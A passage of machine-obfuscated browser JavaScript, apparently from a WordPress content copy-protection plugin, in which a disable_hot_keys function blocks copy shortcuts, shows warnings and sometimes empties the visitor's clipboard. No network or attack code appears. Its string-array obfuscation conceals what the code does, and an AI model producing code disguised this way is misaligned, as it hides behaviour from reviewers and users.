_0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var _0x3238cb;if(window[_0x56b954(0xbc2,0x951,0xf64,0x38e,'CrZn')])_0x3238cb=window[_0x2d8f74('Ng2*',0xc7b,0x1515,0x1599,0xe02)][_0x56b954(0x725,0x738,0xc0d,0x36e,'Z3Dp')+'de'];else{if(_0x4ad1c9[_0x1258dd(0x84d,0x9df,0xa25,0x5c4,'TKEH')+_0xef87d0(0x11a7,0xaf5,'Cwlm',0xfad,0xd1f)+_0x1c3900(0xc66,'lsS[',0xe7c,0x111b,0x1130)](_0x30eeed[_0x2d8f74('oG7K',0x1186,0xb9f,0x1364,0x107e)]))_0x3238cb=_0x4ad1c9[_0x1c3900(0xeb1,'udv(',0xead,0x985,0x1104)];}function _0x1c3900(_0x472377,_0x447fe8,_0x2838dd,_0x36d205,_0x569e35){return _0x4aaa91(_0x472377-0x45,_0x447fe8-0x97,_0x36d205- -0x36b,_0x447fe8,_0x569e35-0x1e6);}function _0x2d8f74(_0x1a1411,_0x43a299,_0x3852f5,_0x1d86c7,_0x11c9f3){return _0x2b6125(_0x1a1411,_0x43a299-0x4d,_0x3852f5-0xb,_0x11c9f3-0x5d7,_0x11c9f3-0x13);}_0x30eeed[_0x1258dd(0xa44,0x756,0xbe8,0x488,'8[vh')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1258dd(0x88b,0x742,0x53a,0x588,'CrZn')],_0x3238cb);function _0x56b954(_0x37cfd9,_0x1c5a5d,_0x53fabe,_0x37b76e,_0x331124){return _0x4aaa91(_0x37cfd9-0x79,_0x1c5a5d-0x3,_0x1c5a5d- -0x243,_0x331124,_0x331124-0x1da);}if(_0x30eeed[_0x56b954(0x4ba,0xc39,0xa5c,0xf9c,'uSKg')](_0x3238cb,-0x19ec+-0x338+0x1d9f)||_0x4ad1c9[_0x2d8f74('*B2s',0xc16,0x190c,0xb3f,0x1194)+'ey']&&_0x4ad1c9[_0x2d8f74('8[vh',0xb6b,0xcd4,0x123d,0xbb6)+_0xef87d0(0x8b6,0x7d6,'1uf#',0x896,0x23d)]&&_0x30eeed[_0x2d8f74('EvFV',0xcb3,0xdc9,0xbeb,0x72e)](_0x4ad1c9[_0x2d8f74('8[vh',0x112b,0x1350,0x13d2,0xd71)+'de'],'J'[_0xef87d0(0x794,0xcfd,'oG7K',0x11a0,0xdfa)+_0x1258dd(0xbfa,0x9be,0x88f,0xfd5,'g6[M')](-0x24d9*0x1+-0x556+-0x1*-0x2a2f)))return _0x30eeed[_0x1258dd(0xb9b,0xb2b,0x1261,0x733,'lsS[')](_0x30eeed[_0x2d8f74('lKOa',0xe22,0x91b,0xa2b,0xb47)],_0x30eeed[_0x56b954(0x9b3,0x6c4,-0x4d,0x347,'8[vh')])?(_0x30eeed[_0x2d8f74('p]kc',0x47a,0x4c0,0xfe9,0x9a1)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0x6a,0x683,'NiyB',-0xb1,0xa46)]),!(-0x114f+-0x1619*0x1+0x2769)):(_0x30eeed[_0x1c3900(0x6a6,')MyP',0x874,0x902,0xacd)](_0x557f36,''),_0x30eeed[_0x2d8f74('oG7K',0xd8c,0x12ab,0x1298,0xfdd)](_0x4a466c,_0x30eeed[_0x2d8f74('g[J3',0xa3c,0xc3c,0xce3,0xf70)]),!(-0x10ef+0x5*-0x781+-0x3*-0x1227));var _0x73c0a0=_0x4ad1c9[_0x1c3900(0x40a,'g[J3',-0x15f,0x4ca,0x6bc)+'t'][_0x56b954(0x114,0x5c5,0x452,0x801,'8[vh')+'me'];_0x73c0a0=_0x73c0a0[_0xef87d0(0xe7c,0xce2,'wb*1',0x11cf,0x1452)+_0x56b954(0x558,0xa3c,0xea4,0x95d,'an]A')+'e']();var _0x18624a=_0x30eeed[_0x2d8f74('yjAT',0x1372,0x150b,0x1410,0x1421)](getSelectionTextAndContainerElement);if(_0x30eeed[_0xef87d0(0x3fe,0x230,'udv(',-0x152,0x36)](_0x73c0a0,_0x30eeed[_0x1258dd(0x1004,0x137d,0x1146,0x114d,'an]A')])&&_0x30eeed[_0x1258dd(0x51c,0x9f3,0xa13,0x8c8,'$Grl')](_0x18624a[_0x56b954(-0x181,0x5ec,0xd52,0xd92,'8[vh')],''))_0x73c0a0=_0x18624a[_0x56b954(0x780,0xd27,0x9fe,0xf5d,'(svR')+_0xef87d0(0x332,0x59e,'esKD',0x423,0x5e1)+_0xef87d0(0x42e,0x366,')MyP',-0x2f2,0x76d)+'t'][_0x1258dd(0x4c2,0x288,0x262,0x27a,'etmz')+'me'];if(_0x30eeed[_0x56b954(0x119b,0xadb,0x1159,0x5ad,'CrZn')](_0x30eeed[_0x56b954(0xefb,0x8a8,0x519,0xa34,'wb*1')](is_content_editable_element,_0x73c0a0),!(-0x1d70+-0x10*0x224+-0x3fb*-0x10))){if(_0x30eeed[_0xef87d0(0xfa2,0xb40,'p]kc',0xa2b,0x792)](_0x30eeed[_0x1c3900(0xc14,'9@B&',0x96b,0xd6f,0xa9e)],_0x30eeed[_0x1c3900(0x1479,'an]A',0xe2a,0xdca,0x65d)]))_0x73c0a0=_0x30eeed[_0xef87d0(0x11c8,0xb9c,'vq)&',0x10eb,0x6b7)];else return _0x30eeed[_0x1c3900(0x7f1,'wb*1',0x905,0x62b,0x2aa)](this[_0x56b954(0x89c,0x766,0x6c3,0x35f,'WA6z')+'Of'](_0x1fba25,_0x372392),-(-0x1*0x1a89+-0x4*0x337+0x2766));}if(_0x30eeed[_0x1258dd(0x120e,0xe54,0xabd,0x15d6,'esKD')](_0x30eeed[_0x2d8f74('uSKg',0x623,0x1038,0xe85,0xbaf)](wccp_pro_iscontenteditable,_0x4ad1c9),!(-0x1f17+0x53b+0x19dc)))_0x73c0a0=_0x30eeed[_0x2d8f74('CrZn',0xc60,0xda3,0xe81,0x1307)];if(_0x30eeed[_0xef87d0(0x87a,0x577,'H^Ge',-0x56,0x97d)](_0x3238cb,-0x1b31+-0x1*-0x761+-0x1*-0x13fc))return _0x30eeed[_0x2d8f74('g8zd',0xbbc,0x15a7,0x1266,0xe13)](_0x30eeed[_0x2d8f74('p]kc',0xcdb,0xb3a,0x7cf,0x7dc)],_0x30eeed[_0xef87d0(0x261,0x355,'p]kc',0x45f,0x8c2)])?!(0x47*-0x51+-0x628+-0x1ca0*-0x1):(_0x30eeed[_0x1258dd(0x621,0x204,0x407,-0x14a,'Cwlm')](copyTextToClipboard,''),_0x30eeed[_0xef87d0(-0x6c,0xf3,'EvFV',0x820,0x145)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x5d5,0x95f,0x57c,0xfe,'an]A')]),!(0x3b*0x1+0x22b2+-0x22ec));if(_0x4ad1c9[_0xef87d0(0xe54,0x865,'oG7K',0x68e,0xff4)+'ey']||_0x4ad1c9[_0x2d8f74('WA6z',0x13f8,0xf52,0x1986,0x123f)+'ey']){if(_0x30eeed[_0x56b954(0xb15,0x59c,-0x4,0x15e,'z$RJ')](_0x30eeed[_0x56b954(0x160d,0xf79,0x107e,0xe9d,'Z3Dp')],_0x30eeed[_0x56b954(0x16ab,0x1009,0x1613,0x1373,'1uf#')]))_0x29ea24=_0x30eeed[_0x56b954(-0x3d,0x382,0x34c,0x252,'6S$%')](_0x3c86e3,_0x34de42,_0x40a782);else{if(_0x30eeed[_0x1258dd(0x1094,0x11f8,0x15f1,0xb1b,'7a]M')](_0x73c0a0,_0x30eeed[_0x56b954(0x19df,0x125d,0xe68,0x16e9,'7kW!')])&&(_0x30eeed[_0x1258dd(0x11b7,0x1662,0xb02,0xa87,'nex$')](_0x3238cb,-0x202b+-0xa*0x11b+0x2b9a)||_0x30eeed[_0xef87d0(0x50,0x5cc,'etmz',0xb2a,0x4f6)](_0x3238cb,-0xfd5*0x1+-0x7cf*0x5+0x7e5*0x7)||_0x30eeed[_0xef87d0(0x964,0x4f0,'g8zd',0x3bc,0x37)](_0x3238cb,-0x141*-0x6+0x161*0xf+-0x1bbd)||_0x30eeed[_0x1258dd(0x1022,0x10f9,0xbf3,0x12f0,'wHy(')](_0x3238cb,-0xd4*-0x18+-0x6cf+-0xcf7)||_0x30eeed[_0x1258dd(0xa50,0x116f,0x4ab,0xe34,'vu%V')](_0x3238cb,0x1fe4+0x966*-0x2+-0xced))){if(_0x30eeed[_0x56b954(0x3dc,0x94b,0x8ad,0x59a,'1uf#')](_0x30eeed[_0x1258dd(0x1249,0x17c6,0x1496,0x1305,'g8zd')],_0x30eeed[_0x1c3900(0x206,'uSKg',0xab7,0x8fd,0x7fc)]))_0x325d00=_0x1b1c3c[_0x1c3900(0x1ce,'udv(',0x237,0x1ef,-0x65)+_0xef87d0(0x6dd,0x203,'g[J3',-0x1f1,0x4e4)+'e']()[_0x1c3900(0x94d,'p]kc',0x3d4,0xb4e,0xa18)+_0x1c3900(0x81c,'EvFV',0x92f,0x40f,0x6f4)+_0x1c3900(0xa65,'z$RJ',0x994,0x6d5,0x291)]();else return _0x30eeed[_0xef87d0(0xb0e,0x862,'#cC$',0x72c,0x9e9)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x129d,0x12ad,0x146e,0x1726,'Z3Dp')]),!(0x24b*0xb+-0x266*0xb+-0x2*-0x95);}if(_0x30eeed[_0xef87d0(0xdeb,0x870,'udv(',0x9f5,0x61b)](_0x73c0a0,_0x30eeed[_0xef87d0(0x101d,0xb9c,'vq)&',0x4c2,0x1320)])){if(_0x30eeed[_0x56b954(0x6a8,0xd95,0x896,0x128d,'1uf#')](_0x30eeed[_0x1258dd(0x90e,0xe63,0x7e5,0x883,'g[J3')],_0x30eeed[_0x1258dd(0x113b,0x131f,0x17ed,0xfdf,'NiyB')])){if(_0x30eeed[_0xef87d0(0x6fd,0xad3,'1uf#',0x8bb,0x71c)](_0x3238cb,-0x238c+0x2*0xf2+0x1*0x21e9)){if(_0x30eeed[_0xef87d0(0x527,0xa37,'#cC$',0x4ea,0x63a)](_0x30eeed[_0x1258dd(0x12b0,0xf93,0x102f,0x1584,'nSq1')],_0x30eeed[_0xef87d0(0x4a7,0x1f2,'wb*1',0x327,0x854)]))return _0x30eeed[_0x56b954(0x3b9,0xb3c,0x107d,0xef2,'9@B&')](show_wccp_pro_message,_0x30eeed[_0x56b954(0x906,0xce0,0xfff,0xfc8,'yjAT')]),!(0x1*0x13a+-0x1477*-0x1+0x56c*-0x4);else{var _0x5ccf8d={};_0x5ccf8d[_0x56b954(-0x3c,0x57a,0xa6c,-0x5,'$Grl')]=_0x30eeed[_0xef87d0(0x1a,0x465,'udv(',0x2b0,0x807)];var _0x2bc314=_0x5ccf8d;if(!_0x545305[_0x1c3900(0x100b,'uOXl',0x1498,0xd38,0xd21)+_0x56b954(0x84,0x7fb,0xf78,0x62f,'g[J3')]){_0x30eeed[_0x1c3900(-0x31c,'nSq1',0x9ff,0x3c1,0x19c)](_0x233011,_0x30f70d);return;}_0x268683[_0xef87d0(0x5b9,0x7a2,'H^Ge',0xbe1,-0x2)+_0x1c3900(0x6ff,'g8zd',0x81a,0x277,0x326)][_0xef87d0(0x31d,0x87b,'EvFV',0xf2a,0xff2)+_0x2d8f74('7UlI',0xa30,0xa6b,0x7ca,0x9db)](_0x10d298)[_0x2d8f74('g6[M',-0x5f,0x565,0xba8,0x657)](function(){function _0x308bf2(_0x33d86f,_0x30a3ea,_0x18ea93,_0x4be232,_0x4d6f3b){return _0xef87d0(_0x33d86f-0x15c,_0x18ea93- -0x17a,_0x33d86f,_0x4be232-0x18a,_0x4d6f3b-0x12d);}function _0x5d1bcc(_0x358f20,_0xe58f93,_0x5c27ed,_0x2bc9da,_0x4fdffc){return _0xef87d0(_0x358f20-0x70,_0x358f20-0x533,_0x2bc9da,_0x2bc9da-0x1df,_0x4fdffc-0x106);}_0x53e207[_0x5d1bcc(0xfae,0x12a6,0xd03,'$y*N',0x136f)](_0x30eeed[_0x5d1bcc(0xe11,0x1428,0xaa5,'g6[M',0x13ed)]);},function(_0x1ec5ef){function _0x104ca8(_0x31f2c8,_0x302c14,_0x60aff4,_0x12b8cd,_0x1e79d1){return _0x56b954(_0x31f2c8-0x24,_0x31f2c8- -0x4cd,_0x60aff4-0x1a1,_0x12b8cd-0x1d7,_0x1e79d1);}function _0x13f783(_0x44d364,_0xaa4cdc,_0x46da69,_0x4c1f8b,_0x1a368d){return _0x2d8f74(_0x46da69,_0xaa4cdc-0x93,_0x46da69-0x166,_0x4c1f8b-0xeb,_0x4c1f8b- -0x2a0);}_0x458288[_0x13f783(0xf78,0xa9a,'Z3Dp',0xf19,0x156d)](_0x2bc314[_0x104ca8(0x1ee,-0x2a4,-0x36b,-0x348,'esKD')],_0x1ec5ef);});}}if(_0x30eeed[_0x2d8f74('Z3Dp',0xb29,0xabd,0x5b6,0xbe7)](_0x3238cb,0x8f*-0x18+-0x1*0x22c8+0x1*0x3073)){if(_0x30eeed[_0x2d8f74('yjAT',0xbe3,0x1023,0xd33,0xe8d)](_0x30eeed[_0xef87d0(0x94b,0x93d,'NiyB',0xa88,0xb20)],_0x30eeed[_0xef87d0(0x88b,0x2b5,'Ng2*',0x110,0x9a8)]))_0x30eeed[_0x1258dd(0x624,0xae8,0x87b,0x560,'wHy(')](_0x458131,_0x30eeed[_0x56b954(0x11fa,0x1229,0xe71,0x189d,'7UlI')])[_0xef87d0(0x752,0x54d,'an]A',0xb51,0x7ad)+'p'](_0x30eeed[_0x1c3900(0xf11,'NiyB',0xaa9,0xc9f,0x852)]);else return _0x30eeed[_0x2d8f74('TKEH',0x11da,0x11b5,0xa26,0xd77)](show_wccp_pro_message,_0x30eeed[_0x56b954(0xd62,0xc37,0xd0d,0xbf5,'6S$%')]),!(0x2*0x971+-0x1365+0xb*0xc);}if(_0x30eeed[_0x1258dd(0xb18,0xbac,0x117c,0xeb8,'g6[M')](_0x3238cb,-0x5*-0x744+-0x1b35+0x7*-0x141))return _0x30eeed[_0xef87d0(0x14a,0x156,'$Grl',0x5c2,0x782)](_0x30eeed[_0x1258dd(0x59d,0x549,0xb88,0x8df,'9@B&')],_0x30eeed[_0x56b954(0x915,0x7a7,0x71b,0x292,'EX#R')])?!(0x12*0x21d+-0xa16*0x2+-0x11de):(_0x30eeed[_0x2d8f74('Z3Dp',0x1014,0x1540,0x112e,0xed7)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0xd0b,0x13b5,0xcbd,0xe5b,'vq)&')]),!(0x2b2*-0x4+-0x4*0x919+0x2f2d));if(_0x30eeed[_0x1c3900(0xb87,'*B2s',0x1079,0xc49,0x1353)](_0x3238cb,-0x3a1*-0x1+0x840+0x24f*-0x5)){if(_0x30eeed[_0x56b954(0x6f,0x658,0x8b7,0xb2c,'Zl@y')](_0x30eeed[_0x1c3900(0x140f,'g[J3',0xe93,0xe67,0xa93)],_0x30eeed[_0xef87d0(-0xc0,0x1e1,'#cC$',-0x1a8,0x11a)]))return _0x30eeed[_0x2d8f74('lsS[',0x6bf,0x7d8,0xd9b,0x825)](show_wccp_pro_message,_0x30eeed[_0x1258dd(0x7ce,0xe1a,0x592,0x4cb,'1uf#')]),!(0x1bdc+-0x8*0x34f+-0x1*0x163);else{const _0x480be3=_0x83111c[_0x56b954(0xb46,0x7e3,0x68b,0x81a,'uSKg')][_0xef87d0(0xff1,0xaeb,'1uf#',0xea7,0x353)+_0x1c3900(0x625,'7a]M',0x1107,0xa64,0xdaf)+_0xef87d0(0x851,0x263,'8[vh',-0x35f,-0x41f)]();_0x480be3[_0x1c3900(0x88a,'g[J3',0x694,0x2d1,-0x493)+_0x2d8f74('BFf#',0x15e6,0x1208,0x1497,0x1344)+_0x1c3900(-0x41,')MyP',0xe13,0x6ce,0x100)+'xt'](_0x33ba02),_0x480be3[_0xef87d0(0x8ad,0x3b6,'7a]M',0x7a5,-0x139)+'t'](),_0x1b4ad1[_0x2d8f74('EX#R',0xc95,0xfec,0x9b4,0xf2a)+_0x2d8f74('#cC$',0x11c7,0x6d6,0x914,0xc9b)][_0x56b954(0x1356,0xea5,0x1290,0x127d,'1uf#')]();}}if(_0x30eeed[_0x1c3900(0x8e3,'wb*1',0x941,0x282,0x1e9)](_0x3238cb,-0x1*-0xc9e+-0x24cc+0x5*0x4e7))return _0x30eeed[_0x2d8f74('6S$%',0xce9,0x15e8,0x111d,0xe54)](_0x30eeed[_0x2d8f74('g[J3',0x4ba,-0x185,0x282,0x618)],_0x30eeed[_0x1258dd(0x9ae,0xb55,0x1135,0x3dd,'7UlI')])?(_0x30eeed[_0x1c3900(0x6c3,'UUbr',0x5d1,0x53b,0xb42)](_0x403561,_0x30eeed[_0x2d8f74('WA6z',0x38a,0x7ba,0x7c3,0x712)]),!(-0x81+-0x19e3+0xe9*0x1d)):(_0x30eeed[_0x1c3900(0x1290,'p]kc',0x9f8,0xc0c,0x48c)](show_wccp_pro_message,_0x30eeed[_0xef87d0(0xa7e,0x8a4,'#cC$',0x49f,0x7dd)]),!(-0x622*0x6+-0x5d*-0x67+-0x9e));}else return 